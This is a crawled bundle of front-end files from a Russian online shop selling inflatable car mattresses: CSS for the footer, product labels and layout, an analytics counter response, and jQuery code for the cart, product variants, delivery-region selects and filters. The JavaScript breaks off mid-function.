    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

@media (max-width: 940px) {
      .block-title-cart:before {
        margin-right: 0; } }

@media (max-width: 940px) {
      .block-title-search:before {
        margin-right: 0; } }

@media (max-width: 940px) {
      .login-title:before {
        margin-right: 0; } }

@media handheld, only screen and (max-width: 940px) {
  .menu-top-wrapper {
    display: block; } }

@media (min-width: 941px) {
    .categories-menu-mobile {
      display: none; } }
  .categories-menu-mobile .menu-top {
    background: #333; }

.alfa .buy-in-credit, .buy-in-credit .vcredit {
  display: block;
  outline: none;
  margin: 0;
  height: 38px;
  text-align: left;
  border: none;
  cursor: pointer;
  padding: 0;
  line-height: 1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 -2px 0 rgba(0, 0, 0, 0.2);
  background: #e94444;
  text-decoration: none; }

.buy-in-credit.alfa .buy-in-credit span, .buy-in-credit .vcredit span {
  width: auto;
  font-size: 16px;
  font-weight: 100;
  color: #fff;
  padding: 0 15px 0 50px;
  height: 38px;
  line-height: 38px;
  display: block;
  background: url(../alfa-logo.png) 15px 7px no-repeat; }

.popover-body {
  width: 100%; }

.product-list .product-top {
  z-index: inherit !important; }

.right-icon {
  display: none !important; }

.new h1 {
  width: 50%;
  display: inline-block; }
  .new .right-icon {
    float: right;
    width: 50%;
    display: block !important; }
  .new .right-icon span {
    display: inline-block;
    vertical-align: top;
    padding-right: 10px;
    padding-top: 3px;
    color: #161312;
    font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
    font-size: 21px;
    font-weight: 600; }

@media (max-width: 480px) {
  .new .right-icon {
    float: none;
    width: 100%;
    display: block; } }

.shop2-product .product-spec.product-spec {
  background: url(/t/images/aktsiya.png) top right no-repeat !important;
  background-size: 126px 94px !important;
  font-size: 0px;
  width: 200px;
  height: 68px; }

.shop2-pricelist .product-label div.product-spec {
  background: url(/t/images/aktsiya.png) top left no-repeat !important;
  background-size: 100% auto !important;
  font-size: 0px;
  width: 94px;
  height: 44px; }

.shop2-pricelist .product-label {
  width: 44%; }

.product-label div.product-spec {
  background: url(/t/images/aktsiya.png) top right no-repeat !important;
  background-size: 100% auto !important;
  font-size: 0px;
  width: 94px;
  height: 44px; }

.apple .site-container {
  height: auto; }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/0c639126c7916b438a06132e378bd862.js?r=&s=1280*720*24&u=https%3A%2F%2Fannkor-company.ru%2Fnaduvnoj-matras-seria-p-v-avtomobil-ford-s-max&t=%D0%98%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%9C%D0%B0%D1%82%D1%80%D0%B0%D1%81%20ANNKOR%20%D0%B4%D0%BB%D1%8F%20Ford%20S-Max%3A%20%D0%9F%D1%80%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D0%9A%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82.&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769942066046&1769942066046
body_size: 94
content:
//:1
_sntnl1769942066046({date:"Sun, 01 Feb 2026 10:34:26 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/main.js
body_size: 12949
content:
var cart_load = false;


if (!shop2.my.fix_cart_delete) {
	$(document).on('click', '.remove-cart-poruduct a', function(e) {
		var $this = $(this),
			url = $this.attr('href'),
			data, func;

		e.preventDefault();
		
		shop2.trigger('beforeCartPreviewRemoveItem');

		$.get(url, function(d, status) {
			var	$this = $(d),
				$cartTotal = $this.find('#cart-title-left').html(),
				$cartLeftTotal = $('#cart-title-left');
				$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
				$cartLeftTotal.empty().html($cartTotal),
				$shop2PanelCount.empty().html($cartTotal);

			shop2.fire('afterCartPreviewRemoveItem', func, d, status);
			shop2.trigger('afterCartPreviewRemoveItem', d, status);
		});
		

	});
};

$(document).on('click', '.remove-all-cart-poruduct', function(e) {
	var $this = $(this),
		url = shop2.uri + "?mode=cart&action=cleanup",
		data, func;

	e.preventDefault();
	
	shop2.trigger('beforeCartPreviewClear');

	$.get(url, function(d, status) {
		
		var	$this = $(d),
			$cartTotal = $this.find('#cart-title-left').html(),
			$cartLeftTotal = $('#cart-title-left');
			$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
			$cartLeftTotal.empty().html($cartTotal),
			$shop2PanelCount.empty().html($cartTotal);

		shop2.fire('afterCartPreviewClear', func, d, status);
		shop2.trigger('afterCartPreviewClear', d, status);
	});

	
	return false;
	
});


function ajaxCart (callback) {
	if (cart_load) {
		if (callback) {
			callback();
		}
		return;
	}
	$.ajax({
		url: "/-/x-api/v1/public/?method=cart/getCartData&param[type]=html",
		method: "get",
		success: function (data, statusText, xhr) {

			// РІС‹СЂРµР·Р°РµРј РІСЃРµ СЃРєСЂРёРїС‚С‹ РІ РѕС‚РІРµС‚Рµ ajax
			var data = data.result.html.replace(/<script[\s\S]*/, '');

			$(".shop-cart-opened").html(data);

			cart_load = true;
			
			if (callback) {
				callback();
			}
		}
	});

	$('.cart-icon').click(function(event) {
		$('.cart-wr').toggleClass('user-open');
		return false;
		
	}); // user-open
	
	$(document).click(function(event) {
		if ($(event.target).closest('.cart-wr').length) return;
		$('.cart-wr').removeClass('user-open');
		event.stopPropagation();
	});

};

if (shop2.my.fix_cart_delete) {
	/*id1552*/
	$(document).on('click', '.cart-preview-container__delete', function(e) {
		e.preventDefault();
	    var $this = $(this),
	        $parent = $this.parents('.cart-product-lot'),
	        position = $this.data('position');
	        
	    shop2.trigger('beforeCartRemoveItem');
	    
	    $.ajax({
	    	url: '/-/x-api/v1/public/?method=cart/removeItem&param[position]=' + position,
	    	method: 'post',
	    	dataType: 'html',
	    	success: function(data){
				shop2.trigger('afterCartPreviewRemoveItem');
	    	}
	    });
	});
};

shop2.queue.product = function() {

	shop2.product._reload = function(node) {

		var $node = $(node);
		var kinds = shop2.product.getNodeData(node, 'kinds', true);
		var paramName = shop2.product.getNodeData(node, 'name');
		var paramValue = shop2.product.getNodeData(node, 'value');
		var $form = $node.closest('form');
		var form = $form.get(0);
		var meta;
		var kind_id;
		var product_id;
		var keys = {};

		if (kinds && $.type(paramName) !== 'undefined' && $.type(paramValue) !== 'undefined' && form) {
			
			meta = $form.find('input[name=meta]').val();

			product_id = $form.find('input[name=product_id]').val();

			$form.find('[name=submit]').prop('disabled', true);

			$form.find('select.shop2-cf>option, li.shop2-cf, li.shop2-color-ext-selected, ul.shop2-color-ext-list>li').each(function() {
				
				var name = $(this).data('name');
				if (name) {
					keys[name] = true;
				}
			});

			kind_id = shop2.product.findKindId(product_id, kinds, paramName, paramValue, meta, keys);

			if (shop2.mode == 'product') {
				if (shop2.uri) {
					document.location = shop2.uri + '/product/' + kind_id;
					
				} else {
					document.location = document.location.href.replace(/\/product\/.+/, '/product/' + kind_id);
				}

			} else {
			
				shop2.product.getProductListItem(product_id, kind_id, function(d, status) {
					var cont, newCont, body;
					if (status === 'success') {
						cont = $node.closest('.shop2-product-item');
						cont.hide();
					
						body = $.trim(d.data.body);
						newCont = $(body).insertBefore(cont);

						cont.remove();

						shop2.queue.heights();
						// setTimeout(function() {
							$('.shop2-pricelist .shop2-product-item').each(function() {
						    	var $prodImage = $(this).find('.product-middle-in');
					
						    	$(this).find('.product-compare').appendTo($prodImage);
						    });
					    // }, 10);						
					}

				});
			}
		}

	};

	
	$.on('select.shop2-cf', {
		change: function() {
			shop2.product._reload(this);

			setTimeout(function() {
				$('.product-options select').styler();
				$('.product-compare input').styler('destroy'); 
			}, 3500);
		}
	});

	$.on('li.shop2-cf:not(.active-color, .active-texture)', {
		click: function() {
			shop2.product._reload(this);
			setTimeout(function() {
				$('.shop2-pricelist .shop2-product-item').each(function() {
			    	var $prodImage = $(this).find('.product-middle-in');
		
			    	$(this).find('.product-compare').appendTo($prodImage);
			    });
			    
		    }, 600);	    
		    
			setTimeout(function() {
				$('.product-options input[type="radio"], .product-options input[type="checkbox"]').styler();
				$('.product-options select').styler({
					selectPlaceholder: 'Все',
				});
				$('.product-compare input').styler('destroy'); 
			}, 800);
		}
	});

}


shop2.queue.edost2 = function() {

		if (!window.shop2EdostRegions) {
			return;
		}

		var $country = $('#shop2-edost2-country');
		var countryDef = $country.html();
		var $region = $('#shop2-edost2-region');
		var regionDef = $region.html();
		var $city = $('#shop2-edost2-city');
		var cityDef = $city.html();
		var $to = $('#shop2-edost2-to');
		var list;


		if ($country.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_country;
			});
			$country.html(countryDef + makeHTML(list));
			hide($region);
			hide($city);

			$country.on('change', function() {
				var country = $(this).val();
				if ($region.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_region && item.country == country;
					});
					$region.html(regionDef + makeHTML(list));
					if (list.length == 0) {
						hide($region);
						hide($city);
						$to.val(country);
						// $('.option-type.hide select').styler('destroy');
					} else {
						show($region);
						$to.val('');
						$('#shop2-edost2-region').styler();
					}
				} else if ($city.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_city && item.country == country;
					});
					$city.html(cityDef + makeHTML(list));
					if (list.length == 0) {
						hide($city);
						$to.val(country);
					} else {
						show($city);
						$to.val('');
					}
				} else {
					$to.val(country);
				}
			});
		}

		if ($region.length) {
			if (!$country.length) {
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_region;
				});
				$region.html(regionDef + makeHTML(list));
				hide($city);
			}

			$region.on('change', function() {
				var region = $(this).val();
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_city && item.region == region;
				});
				$city.html(cityDef + makeHTML(list));
				if (list.length == 0) {
					hide($city);
					$to.val(region);
				} else {
					show($city);
					$to.val(region);
					$('#shop2-edost2-city').styler();
				}
			});
		}

		if (!$country.length && !$region.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_city;
			});
			$city.html(regionDef + makeHTML(list));
		}

		$city.on('change', function() {
			var val = $(this).val();
			if (val === 'default') {
				if ($region.length) {
					$to.val($region.val());
				}
			} else if (val) {
				$to.val(val);
			}
		});

		var countryValue = $country.data('value');
		var regionValue = $region.data('value');
		var cityValue = $city.data('value');

		if (countryValue) {
			$country.val(countryValue);
		}

		$country.trigger('change');

		if (regionValue) {
			$region.val(regionValue);
		}

		$region.trigger('change');

		if (cityValue) {
			$city.val(cityValue);
		}

		$city.trigger('change');

		function makeHTML(arr) {
			var html = $.map(arr, function(item) {
				return '<option value="' + item.id + '">' + item.name + '</option>';
			});
			return html.join('');
		}

		function hide($el) {
			$el.html('').closest('.option-item').addClass('hide');
		}

		function show($el) {
			$el.closest('.option-item').removeClass('hide');
			
		}

}

shop2.queue.filter = function() {

	var wrap = $('.shop2-filter'),
		result = $('.result');

	shop2.filter.init();

	shop2.on('afterGetSearchMatches', function (d, status) {

		if (d.data.total_found === 0) {

			result.addClass('no-result');
		} else {
			result.removeClass('no-result');
		}

		$('#filter-result').html(d.data.total_found);

		result.removeClass('hide');
	});

	wrap.find('.param-val').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name'),
			value = $this.data('value');

		e.preventDefault();

		$this.toggleClass('active-val');
		shop2.filter.toggle(name, value);
		shop2.filter.count();
	});

	wrap.find('select').on('change', function() {
		var $this = $(this),
			name = this.name,
			value = $this.val();

		shop2.filter.add(name, value);
		shop2.filter.count();
	});

	wrap.find('input:text').keyup(function() {
		var $this = $(this),
			name = $this.attr('name');

		$.s3throttle('filter: ' + name, function() {
			var value = $this.val();

			shop2.filter.add(name, value);
			shop2.filter.count();
		}, 500);
	});
	wrap.find('.input_range_slider').on('slide', function(e){
		var $this = $(this),
			$parent = $this.closest('.range_slider_wrapper'),
			$input = $parent.find('input:text');
			
		$.each($input, function(i, elem) {
			var name = $(elem).attr('name');

			$.s3throttle('filter: ' + name, function() {
				var value = $(elem).val();
		
				shop2.filter.add(name, value);
				shop2.filter.count();
			}, 500);
		});
	});

	wrap.find('.shop2-filter-go').on('click', function(e) {
